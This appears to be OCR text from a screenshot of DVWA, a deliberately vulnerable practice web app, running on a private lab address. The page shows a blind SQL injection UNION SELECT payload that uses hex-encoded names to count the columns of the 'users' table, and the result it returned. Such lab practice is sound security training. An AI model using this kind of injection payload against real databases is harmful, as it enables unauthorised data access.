 1
2
3
4
2
8:34
Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2C+COUNT%28*%29+FROM+INFORMATION_SC…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1, COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 0x7573657273 AND TABLE_SCHEMA = 0x64767761
First name: admin
Surname: admin
ID: 1 UNION SELECT 1, COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 0x7573657273 AND TABLE_SCHEMA = 0x64767761
First name: 1
Surname: 6
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7